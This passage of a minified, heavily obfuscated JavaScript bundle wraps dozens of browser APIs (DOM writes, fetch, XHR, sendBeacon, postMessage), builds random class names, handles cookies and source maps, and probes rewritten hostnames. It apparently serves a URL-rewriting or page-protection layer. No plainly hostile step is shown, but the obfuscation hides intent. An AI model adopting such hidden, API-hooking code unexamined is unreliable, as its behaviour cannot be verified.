lement_innerHTML:u(t,r(1565),r(3891)),Element_outerHTML:u(t,r(1565),r(1806)),Element_insertAdjacentElement:d(t,r(1565),r(2024)),Element_insertAdjacentHTML:d(t,r(1565),r(2250)),Element_querySelector:d(t,r(1565),r(2308)),Element_querySelectorAll:d(t,r(1565),r(1362)),Element_removeAttribute:d(t,r(1565),r(4467)),Element_setAttribute:d(t,r(1565),r(1458)),Element_setAttributeNS:d(t,r(1565),r(3338)),Element_setHTMLUnsafe:d(t,r(1565),r(3939)),Element_matches:d(t,r(1565),r(2751)),Event_stopPropagation:d(t,r(1224),r(3873)),Event_stopImmediatePropagation:d(t,r(1224),r(1406)),EventTarget_addEventListener:d(t,r(4005),r(1616)),EventTarget_removeEventListener:d(t,r(4005),r(3087)),Function_toString:d(t,r(2926),r(1892)),History_replaceState:d(t,r(3849),r(3814)),HTMLAnchorElement_attributionSrc:u(t,r(2480),r(4028)),HTMLAnchorElement_href:u(t,r(2480),r(2556)),HTMLAnchorElement_protocol:u(t,r(2480),r(4338)),HTMLAnchorElement_hostname:u(t,r(2480),r(3875)),HTMLAnchorElement_port:u(t,r(2480),r(3218)),HTMLAnchorElement_pathname:u(t,r(2480),r(720)),HTMLAnchorElement_hash:u(t,r(2480),r(4318)),HTMLAnchorElement_host:u(t,r(2480),r(2209)),HTMLAnchorElement_origin:u(t,r(2480),r(3355)),HTMLAnchorElement_ping:u(t,r(2480),r(1949)),HTMLAnchorElement_search:u(t,r(2480),r(830)),HTMLAnchorElement_target:u(t,r(2480),r(1699)),HTMLElement_dataset:u(t,r(2942),r(3038)),HTMLElement_innerText:u(t,r(2942),r(2546)),HTMLElement_title:u(t,r(2942),r(1926)),HTMLElement_style:u(t,r(2942),r(1615)),HTMLFormElement_action:u(t,r(1796),r(2219)),HTMLFormElement_target:u(t,r(1796),r(1699)),HTMLIFrameElement_contentDocument:u(t,r(3341),r(3705)),HTMLIFrameElement_contentWindow:u(t,r(3341),r(4061)),HTMLIFrameElement_name:u(t,r(3341),r(2193)),HTMLIFrameElement_src:u(t,r(3341),r(1711)),HTMLIFrameElement_srcdoc:u(t,r(3341),r(1962)),HTMLImageElement_attributionSrc:u(t,r(2165),r(4028)),HTMLImageElement_src:u(t,r(2165),r(1711)),HTMLImageElement_srcset:u(t,r(2165),r(643)),HTMLLinkElement_as:u(t,r(3710),"as"),HTMLLinkElement_href:u(t,r(3710),r(2556)),HTMLLinkElement_rel:u(t,r(3710),r(1352)),HTMLScriptElement_attributionSrc:u(t,r(3819),r(4028)),HTMLScriptElement_src:u(t,r(3819),r(1711)),HTMLSourceElement_src:u(t,r(1064),r(1711)),HTMLSourceElement_srcset:u(t,r(1064),r(643)),HTMLVideoElement_src:u(t,r(792),r(1711)),HTMLVideoElement_poster:u(t,r(792),r(3755)),HTMLMediaElement_src:u(t,r(899),r(1711)),HTMLMetaElement_content:u(t,r(697),r(2131)),HTMLMetaElement_httpEquiv:u(t,r(697),r(2274)),HTMLStyleElement_insertBefore:d(t,r(520),r(684)),IntersectionObserverEntry_boundingClientRect:u(t,r(2505),r(497)),IntersectionObserverEntry_intersectionRatio:u(t,r(2505),r(1519)),IntersectionObserverEntry_intersectionRect:u(t,r(2505),r(2653)),JSON_parse:d(t,r(2443),r(2901)),JSON_stringify:d(t,r(2443),r(4363)),MessageEvent_data:u(t,r(3834),r(1159)),MessageEvent_origin:u(t,r(3834),r(3355)),MessageEvent_source:u(t,r(3834),r(869)),Navigator_sendBeacon:d(t,r(2723),r(1713)),Node_appendChild:d(t,r(4347),r(1894)),Node_insertBefore:d(t,r(4347),r(684)),Node_textContent:u(t,r(4347),r(4039)),Node_baseURI:u(t,r(4347),r(3685)),PerformanceEntry_name:u(t,r(3018),r(2193)),PerformanceResourceTiming_transferSize:u(t,r(1829),r(3510)),PerformanceResourceTiming_encodedBodySize:u(t,r(1829),r(4133)),Range_createContextualFragment:d(t,r(3781),r(3929)),RegExp_test:d(t,r(547),r(2046)),RegExp_exec:d(t,r(547),r(2055)),Response_url:u(t,r(3519),r(4105)),SharedStorageWorklet_addModule:d(t,r(4487),r(1535)),String_matchAll:d(t,r(3099),r(3477)),String_replace:d(t,r(3099),r(1441)),Window_decodeURIComponent:d(t,r(2801),r(2770)),Window_innerWidth:u(t,r(2801),r(2403)),Window_fetch:d(t,r(2801),r(2674)),Window_fetchLater:d(t,r(2801),r(1118)),Window_frames:u(t,r(2801),r(1875)),Window_name:u(t,r(2801),r(2193)),Window_open:d(t,r(2801),r(2213)),Window_postMessage:d(t,r(2801),r(3658)),Window_requestAnimationFrame:d(t,r(2801),r(4438)),Window_requestIdleCallback:d(t,r(2801),r(2577)),Window_setImmediate:d(t,r(2801),r(2224)),Window_setInterval:d(t,r(2801),r(3507)),Window_setTimeout:d(t,r(2801),r(2175)),Window_visualViewport:u(t,r(2801),r(2594)),XMLHttpRequest_open:d(t,r(2450),r(2213)),XMLHttpRequest_send:d(t,r(2450),r(3681)),XMLHttpRequest_responseURL:u(t,r(2450),r(2217)),XMLHttpRequest_response:u(t,r(2450),r(1507)),XMLHttpRequest_responseText:u(t,r(2450),r(1316)),XMLHttpRequest_responseType:u(t,r(2450),r(1505)),XMLHttpRequest_responseXML:u(t,r(2450),r(1963)),XMLHttpRequest_status:u(t,r(2450),r(3111)),XMLHttpRequest_statusText:u(t,r(2450),r(1902)),FontFace:i?null:t[r(2762)],FontFace_prototype:l(t,r(2762)),Worker:i?null:t[r(4079)],Worker_prototype:l(t,r(4079))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2928)]:null===(s=t[e])||void 0===s?void 0:s[o(2928)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(4476)](n.g[e][s(2928)],o);{var a;const n=s(1155)===e[s(2544)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2928)];return n?t[s(1695)][s(4476)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1155)===e[s(2544)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2928)][o]:s(1155)===e[s(2544)]()?t[o]:s(3948)===e?null===(a=t[s(3948)])||void 0===a?void 0:a[o]:s(2443)===e?null===(c=t[s(2443)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2928)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2126)](Math[r(4294)]()*t),elem:function(t){const e=r;return t[this[e(3692)](t[e(934)])]},num:function(t,e){const n=r;return Math[n(2126)](Math[n(4294)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3972)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2663)](n(4307)[n(2648)](this[n(3972)](0,52)));return i[n(4106)]("")},className:function(){return this[r(3112)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2s;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1737)][n(546)](e))return i=!1,i;if([n(3520),n(981),n(2316),n(1759),n(1858),n(3900),n(3069),n(2512),n(3229),n(3997),n(4223),n(2186),n(1232)][n(546)](e))return i=!0,i;if(e[n(3936)](n(4080))||e[n(3936)](n(3825))||e[n(1310)](n(4293))||e[n(1310)](n(3799))||n(837)===e)return i=!1,i;const o=new URL(e);o[n(2209)]="0."[n(2462)](o[n(2209)]),o[n(720)]=n(2091);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1892)](),endpoint:o[n(3355)]});try{const t=await Promise[n(2418)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2329),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2s;if(/https?:\/\/\d+\./i[e(2046)](t)){const n=new URL(t);n[e(2209)]=n[e(2209)][e(1522)](".")[e(1791)](1)[e(4106)]("."),t=n[e(3355)]}return t}function l(t,e){const n=a2s;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2046)](t)?(r[n(2209)]=""[n(2462)](e,".")[n(2462)](r[n(2209)][n(1522)](".")[n(1791)](1)[n(4106)](".")),t=r[n(3355)]):(r[n(2209)]=""[n(2462)](e,".")[n(2462)](r[n(2209)]),t=r[n(3355)]),t}function u(t){const e=a2s;if(/https?:\/\/\d+\./i[e(2046)](t)){const n=new URL(t);return Number[e(1027)](n[e(2209)][e(1522)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2s;try{return new Blob([t])[e(2892)]}catch{return e(2535)!=typeof TextEncoder?(new TextEncoder)[e(3130)](t)[e(934)]:2*t[e(934)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2s;if(arguments[t(934)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3072)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3456)](o,s),n=l,0))},has:n=>e[t(857)](n),delete(r){const o=t;if(!e[o(857)](r))return!1;const s=e[o(3072)](r);return e[o(3517)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1622)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2s;e.l=function(t,e,n){const s=a2s;var a=n||{},c=a[s(3130)]||i;if(s(1797)!=typeof c)throw new TypeError(s(747));if(!o[s(2046)](t))throw new TypeError(s(2715));var l=c(e);if(l&&!o[s(2046)](l))throw new TypeError(s(3236));var u=t+"="+l;if(null!=a[s(3700)]){var d=a[s(3700)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(732));u+=s(3248)+Math[s(2126)](d)}if(a[s(2802)]){if(!o[s(2046)](a[s(2802)]))throw new TypeError(s(2501));u+=s(866)+a[s(2802)]}if(a[s(2973)]){if(!o[s(2046)](a[s(2973)]))throw new TypeError(s(2828));u+=s(1223)+a[s(2973)]}if(a[s(1278)]){var h=a[s(1278)];if(!function(t){const e=s;return e(3343)===r[e(4315)](t)||t instanceof Date}(h)||isNaN(h[s(4495)]()))throw new TypeError(s(1292));u+=s(3572)+h[s(2349)]()}if(a[s(2605)]&&(u+=s(3778)),a[s(1718)]&&(u+=s(1331)),a[s(2887)]&&(u+=s(2150)),a[s(935)])switch(s(1388)==typeof a[s(935)]?a[s(935)][s(2544)]():a[s(935)]){case s(3245):u+=s(1917);break;case s(2511):u+=s(2380);break;case s(2769):u+=s(2607);break;default:throw new TypeError(s(835))}if(a[s(1490)])switch(s(1388)==typeof a[s(1490)]?a[s(1490)][s(2544)]():a[s(1490)]){case!0:u+=s(3351);break;case s(3660):u+=s(2718);break;case s(2063):u+=s(3351);break;case s(2428):u+=s(2005);break;default:throw new TypeError(s(1080))}return u};var r=Object[n(2928)][n(1892)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2s;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2s;return e(1388)==typeof t&&!!t[e(661)]()}function o(t,e){const o=a2s;var i=t[o(1522)](";")[o(1910)](r),s=function(t){const e=o;var n="",r="",i=t[e(1522)]("=");return i[e(934)]>1?(n=i[e(1241)](),r=i[e(4106)]("=")):r=t,{name:n,value:r}}(i[o(1241)]()),a=s[o(2193)],c=s[o(2293)];e=e?Object[o(1397)]({},n,e):n;try{c=e[o(3994)]?decodeURIComponent(c):c}catch(t){console[o(2267)](o(1477)+c+o(3082),t)}var l={name:a,value:c};return i[o(1266)]((function(t){const e=o;var n=t[e(1522)]("="),r=n[e(1241)]()[e(1895)]()[e(2544)](),i=n[e(4106)]("=");e(1278)===r?l[e(1278)]=new Date(i):e(2071)===r?l[e(3700)]=parseInt(i,10):e(1718)===r?l[e(1718)]=!0:e(3345)===r?l[e(2605)]=!0:e(3793)===r?l[e(1490)]=i:e(2887)===r?l[e(2887)]=!0:l[r]=i})),l}function i(t,e){const i=a2s;if(e=e?Object[i(1397)]({},n,e):n,!t)return e[i(1088)]?{}:[];if(t[i(1025)])if(i(1797)==typeof t[i(1025)][i(3810)])t=t[i(1025)][i(3810)]();else if(t[i(1025)][i(824)])t=t[i(1025)][i(824)];else{var s=t[i(1025)][Object[i(1010)](t[i(1025)])[i(1502)]((function(t){const e=i;return e(824)===t[e(2544)]()}))];s||!t[i(1025)][i(947)]||e[i(2456)]||console[i(2525)](i(2697)),t=s}return Array[i(3446)](t)||(t=[t]),e[i(1088)]?t[i(1910)](r)[i(4455)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2193)]]=s,t}),{}):t[i(1910)](r)[i(1088)]((function(t){return o(t,e)}))}t[e(1020)]=i,t[e(1020)][e(2901)]=i,t[e(1020)][e(2367)]=o,t[e(1020)][e(4335)]=function(t){const n=e;if(Array[n(3446)](t))return t;if(n(1388)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(934)]&&/\s/[e(2046)](t[e(2648)](l));)l+=1;return l<t[e(934)]}for(;l<t[n(934)];){for(r=l,a=!1;u();)if(","===(o=t[n(2648)](l))){for(i=l,l+=1,u(),s=l;l<t[n(934)]&&"="!==(o=t[n(2648)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(934)]&&"="===t[n(2648)](l)?(a=!0,l=s,c[n(2663)](t[n(719)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(934)])&&c[n(2663)](t[n(719)](r,t[n(934)]))}return c}},7367:(t,e,n)=>{const r=a2s;var o=n(9155),i=Object[r(2928)][r(2419)],s=r(2535)!=typeof Map;function a(){const t=r;this[t(3375)]=[],this[t(3074)]=s?new Map:Object[t(2312)](null)}a[r(3513)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(934)];i<s;i++)o[n(1995)](t[i],e);return o},a[r(2928)][r(2892)]=function(){const t=r;return s?this[t(3074)][t(2892)]:Object[t(2284)](this[t(3074)])[t(934)]},a[r(2928)][r(1995)]=function(t,e){const n=r;var a=s?t:o[n(4276)](t),c=s?this[n(857)](t):i[n(4315)](this[n(3074)],a),l=this[n(3375)][n(934)];c&&!e||this[n(3375)][n(2663)](t),c||(s?this[n(3074)][n(3456)](t,l):this[n(3074)][a]=l)},a[r(2928)][r(857)]=function(t){const e=r;if(s)return this[e(3074)][e(857)](t);var n=o[e(4276)](t);return i[e(4315)](this[e(3074)],n)},a[r(2928)][r(2402)]=function(t){const e=r;if(s){var n=this[e(3074)][e(3072)](t);if(n>=0)return n}else{var a=o[e(4276)](t);if(i[e(4315)](this[e(3074)],a))return this[e(3074)][a]}throw new Error('"'+t+e(2992))},a[r(2928)].at=function(t){const e=r;if(t>=0&&t<this[e(3375)][e(934)])return this[e(3375)][t];throw new Error(e(1374)+t)},a[r(2928)][r(3789)]=function(){const t=r;return this[t(3375)][t(1791)]()},e.C=a},540:(t,e,n)=>{const r=a2s;var o=n(7476);e[r(3130)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3130)](n)}while(a>0);return s},e[r(2205)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(934)],d=0,h=0;do{if(e>=u)throw new Error(i(1654));if(-1===(a=o[i(2205)](t[i(1187)](e++))))throw new Error(i(3487)+t[i(2648)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2293)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3616)]=e}},7476:(t,e)=>{const n=a2s;var r=n(1820)[n(1522)]("");e[n(3130)]=function(t){const e=n;if(0<=t&&t<r[e(934)])return r[t];throw new TypeError(e(4404)+t)},e[n(2205)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2s;var o=n(9155);function i(){const t=a2s;this[t(3375)]=[],this[t(1330)]=!0,this[t(1041)]={generatedLine:-1,generatedColumn:0}}i[r(2928)][r(1679)]=function(t,e){const n=r;this[n(3375)][n(1266)](t,e)},i[r(2928)][r(1995)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1041)])[e(827)],a=i[e(827)],c=n[e(1802)],l=i[e(1802)],a>s||a==s&&l>=c||o[e(2543)](n,i)<=0?(this[e(1041)]=t,this[e(3375)][e(2663)](t)):(this[e(1330)]=!1,this[e(3375)][e(2663)](t))},i[r(2928)][r(3789)]=function(){const t=r;return this[t(1330)]||(this[t(3375)][t(2437)](o[t(2543)]),this[t(1330)]=!0),this[t(3375)]},e.P=i},241:(t,e,n)=>{const r=a2s;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2s;t||(t={}),this[e(2119)]=i[e(1726)](t,e(575),null),this[e(1200)]=i[e(1726)](t,e(4296),null),this[e(4215)]=i[e(1726)](t,e(1640),!1),this[e(563)]=i[e(1726)](t,e(3641),!1),this[e(4308)]=new s,this[e(1988)]=new s,this[e(4213)]=new a,this[e(3591)]=null}c[r(2928)][r(1255)]=3,c[r(3491)]=function(t,e){const n=r;var o=t[n(4296)],s=new c(Object[n(1397)](e||{},{file:t[n(575)],sourceRoot:o}));return t[n(2343)]((function(t){const e=n;var r={generated:{line:t[e(827)],column:t[e(1802)]}};null!=t[e(869)]&&(r[e(869)]=t[e(869)],null!=o&&(r[e(869)]=i[e(2492)](o,r[e(869)])),r[e(1889)]={line:t[e(3561)],column:t[e(681)]},null!=t[e(2193)]&&(r[e(2193)]=t[e(2193)])),s[e(3133)](r)})),t[n(2362)][n(1266)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2492)](o,e)),s[r(4308)][r(857)](a)||s[r(4308)][r(1995)](a);var c=t[r(2255)](e);null!=c&&s[r(4068)](e,c)})),s},c[r(2928)][r(3133)]=function(t){const e=r;var n=i[e(1726)](t,e(4371)),o=i[e(1726)](t,e(1889),null),s=i[e(1726)](t,e(869),null),a=i[e(1726)](t,e(2193),null);(this[e(4215)]||!1!==this[e(1195)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(4308)][e(857)](s)||this[e(4308)][e(1995)](s)),null!=a&&(a=String(a),this[e(1988)][e(857)](a)||this[e(1988)][e(1995)](a)),this[e(4213)][e(1995)]({generatedLine:n[e(765)],generatedColumn:n[e(2436)],originalLine:null!=o&&o[e(765)],originalColumn:null!=o&&o[e(2436)],source:s,name:a}))},c[r(2928)][r(4068)]=function(t,e){const n=r;var o=t;null!=this[n(1200)]&&(o=i[n(2492)](this[n(1200)],o)),null!=e?(this[n(3591)]||(this[n(3591)]=Object[n(2312)](null)),this[n(3591)][i[n(4276)](o)]=e):this[n(3591)]&&(delete this[n(3591)][i[n(4276)](o)],0===Object[n(1010)](this[n(3591)])[n(934)]&&(this[n(3591)]=null))},c[r(2928)][r(1589)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(575)])throw new Error(o(4164));a=t[o(575)]}var c=this[o(1200)];null!=c&&(a=i[o(2492)](c,a));var l=new s,u=new s;this[o(4213)][o(1679)]((function(e){const r=o;if(e[r(869)]===a&&null!=e[r(3561)]){var s=t[r(1635)]({line:e[r(3561)],column:e[r(681)]});null!=s[r(869)]&&(e[r(869)]=s[r(869)],null!=n&&(e[r(869)]=i[r(4106)](n,e[r(869)])),null!=c&&(e[r(869)]=i[r(2492)](c,e[r(869)])),e[r(3561)]=s[r(765)],e[r(681)]=s[r(2436)],null!=s[r(2193)]&&(e[r(2193)]=s[r(2193)]))}var d=e[r(869)];null==d||l[r(857)](d)||l[r(1995)](d);var h=e[r(2193)];null==h||u[r(857)](h)||u[r(1995)](h)}),this),this[o(4308)]=l,this[o(1988)]=u,t[o(2362)][o(1266)]((function(e){const r=o;var s=t[r(2255)](e);null!=s&&(null!=n&&(e=i[r(4106)](n,e)),null!=c&&(e=i[r(2492)](c,e)),this[r(4068)](e,s))}),this)},c[r(2928)][r(1195)]=function(t,e,n,o){const i=r;if(e&&i(3631)!=typeof e[i(765)]&&i(3631)!=typeof e[i(2436)]){var s=i(1149);if(this[i(563)])return i(2535)!=typeof console&&console[i(2525)]&&console[i(2525)](s),!1;throw new Error(s)}if((!(t&&i(765)in t&&i(2436)in t&&t[i(765)]>0&&t[i(2436)]>=0)||e||n||o)&&!(t&&i(765)in t&&i(2436)in t&&e&&i(765)in e&&i(2436)in e&&t[i(765)]>0&&t[i(2436)]>=0&&e[i(765)]>0&&e[i(2436)]>=0&&n)){if(s=i(2407)+JSON[i(4363)]({generated:t,source:n,original:e,name:o}),this[i(563)])return i(2535)!=typeof console&&console[i(2525)]&&console[i(2525)](s),!1;throw new Error(s)}},c[r(2928)][r(771)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(4213)][t(3789)](),g=0,w=p[t(934)];g<w;g++){if(e="",(n=p[g])[t(827)]!==l)for(c=0;n[t(827)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2543)](n,p[g-1]))continue;e+=","}e+=o[t(3130)](n[t(1802)]-c),c=n[t(1802)],null!=n[t(869)]&&(a=this[t(4308)][t(2402)](n[t(869)]),e+=o[t(3130)](a-f),f=a,e+=o[t(3130)](n[t(3561)]-1-d),d=n[t(3561)]-1,e+=o[t(3130)](n[t(681)]-u),u=n[t(681)],null!=n[t(2193)]&&(s=this[t(1988)][t(2402)](n[t(2193)]),e+=o[t(3130)](s-h),h=s)),m+=e}return m},c[r(2928)][r(3427)]=function(t,e){const n=r;return t[n(1088)]((function(t){const r=n;if(!this[r(3591)])return null;null!=e&&(t=i[r(2492)](e,t));var o=i[r(4276)](t);return Object[r(2928)][r(2419)][r(4315)](this[r(3591)],o)?this[r(3591)][o]:null}),this)},c[r(2928)][r(2765)]=function(){const t=r;var e={version:this[t(1255)],sources:this[t(4308)][t(3789)](),names:this[t(1988)][t(3789)](),mappings:this[t(771)]()};return null!=this[t(2119)]&&(e[t(575)]=this[t(2119)]),null!=this[t(1200)]&&(e[t(4296)]=this[t(1200)]),this[t(3591)]&&(e[t(1497)]=this[t(3427)](e[t(2362)],e[t(4296)])),e},c[r(2928)][r(1892)]=function(){const t=r;return JSON[t(4363)](this[t(2765)]())},e.x=c},9155:(t,e)=>{const n=a2s;e[n(1726)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(934)])return r;throw new Error('"'+e+o(3908))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1437)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2683)]&&(r+=t[e(2683)]+":"),r+="//",t[e(3881)]&&(r+=t[e(3881)]+"@"),t[e(2209)]&&(r+=t[e(2209)]),t[e(3218)]&&(r+=":"+t[e(3218)]),t[e(2973)]&&(r+=t[e(2973)]),r}e[n(4107)]=i,e[n(998)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2973)])return t;o=a[r(2973)]}for(var c=e[r(1603)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2402)]("/",u))){l[r(2663)](o[r(1791)](u));break}for(l[r(2663)](o[r(1791)](u,d));d<o[r(934)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(934)]-1;d>=0;d--)"."===(h=l[d])?l[r(2669)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2669)](d+1,f),f=0):(l[r(2669)](d,2),f--));return""===(o=l[r(4106)]("/"))&&(o=c?"/":"."),a?(a[r(2973)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(934)];r++)if(c[r][e(2554)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(4331)]}var i=a(t);return c[e(3431)]({input:t,result:i}),c[e(934)]>32&&c[e(2315)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2973)]||"/"),a&&!a[r(2683)])return c&&(a[r(2683)]=c[r(2683)]),s(a);if(a||e[r(1437)](o))return e;if(c&&!c[r(2209)]&&!c[r(2973)])return c[r(2209)]=e,s(c);var u="/"===e[r(2648)](0)?e:l(t[r(1441)](/\/+$/,"")+"/"+e);return c?(c[r(2973)]=u,s(c)):u}e[n(2987)]=l,e[n(4106)]=u,e[n(1603)]=function(t){const e=n;return"/"===t[e(2648)](0)||r[e(2046)](t)},e[n(2492)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1441)](/\/$/,"");for(var o=0;0!==e[r(2402)](t+"/");){var i=t[r(508)]("/");if(i<0)return e;if((t=t[r(1791)](0,i))[r(1437)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(4106)](r(4017))+e[r(3905)](t[r(934)]+1)};var d=!(n(667)in Object[n(2312)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(934)];if(r<9)return!1;if(95!==t[e(1187)](r-1)||95!==t[e(1187)](r-2)||111!==t[e(1187)](r-3)||116!==t[e(1187)](r-4)||111!==t[e(1187)](r-5)||114!==t[e(1187)](r-6)||112!==t[e(1187)](r-7)||95!==t[e(1187)](r-8)||95!==t[e(1187)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1187)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(4276)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3608)]=d?h:function(t){const e=n;return f(t)?t[e(1791)](1):t},e[n(2643)]=function(t,e,r){const o=n;var i=m(t[o(869)],e[o(869)]);return 0!==i||0!=(i=t[o(3561)]-e[o(3561)])||0!=(i=t[o(681)]-e[o(681)])||r||0!=(i=t[o(1802)]-e[o(1802)])||0!=(i=t[o(827)]-e[o(827)])?i:m(t[o(2193)],e[o(2193)])},e[n(1740)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3561)]-e[o(3561)])||0!=(i=t[o(681)]-e[o(681)])||r||0!=(i=t[o(1802)]-e[o(1802)])||0!=(i=t[o(827)]-e[o(827)])?i:m(t[o(2193)],e[o(2193)])},e[n(4209)]=function(t,e,r){const o=n;var i=t[o(827)]-e[o(827)];return 0!==i||0!=(i=t[o(1802)]-e[o(1802)])||r||0!==(i=m(t[o(869)],e[o(869)]))||0!=(i=t[o(3561)]-e[o(3561)])||0!=(i=t[o(681)]-e[o(681)])?i:m(t[o(2193)],e[o(2193)])},e[n(1112)]=function(t,e,r){const o=n;var i=t[o(1802)]-e[o(1802)];return 0!==i||r||0!==(i=m(t[o(869)],e[o(869)]))||0!=(i=t[o(3561)]-e[o(3561)])||0!=(i=t[o(681)]-e[o(681)])?i:m(t[o(2193)],e[o(2193)])},e[n(2543)]=function(t,e){const r=n;var o=t[r(827)]-e[r(827)];return 0!==o||0!=(o=t[r(1802)]-e[r(1802)])||0!==(o=m(t[r(869)],e[r(869)]))||0!=(o=t[r(3561)]-e[r(3561)])||0!=(o=t[r(681)]-e[r(681)])?o:m(t[r(2193)],e[r(2193)])},e[n(3301)]=function(t){const e=n;return JSON[e(2901)](t[e(1441)](/^\)]}'[^\n]*\n/,""))},e[n(4231)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(934)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3370));if(a[o(2973)]){var c=a[o(2973)][o(508)]("/");c>=0&&(a[o(2973)]=a[o(2973)][o(719)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2s;return(e=(0,r.A)(e))in t?Object[o(3874)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2s;if(n(2771)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(2706)]];if(void 0!==o){var i=o[n(4315)](t,e||n(541));if(n(2771)!=(0,r.A)(i))return i;throw new TypeError(n(2227))}return(n(1388)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2s;var n=(0,o.A)(t,e(1388));return e(4075)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2s;return(r=e(1797)==typeof Symbol&&e(4075)==typeof Symbol[e(3339)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1797)==typeof Symbol&&t[n(731)]===Symbol&&t!==Symbol[n(2928)]?n(4075):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>o});const 